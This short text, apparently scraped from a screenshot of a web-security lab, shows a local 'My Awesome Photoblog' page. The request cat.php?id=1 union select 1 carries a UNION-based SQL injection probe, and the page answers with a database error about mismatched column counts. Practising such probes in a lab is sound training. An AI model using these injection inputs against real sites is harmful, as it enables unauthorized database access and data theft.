 My awesome Photoblog
localhost:8000/cat.php?id=1 union select 1
My Awesome Photoblog
The used SELECT statements have a different number of columns
No Copyright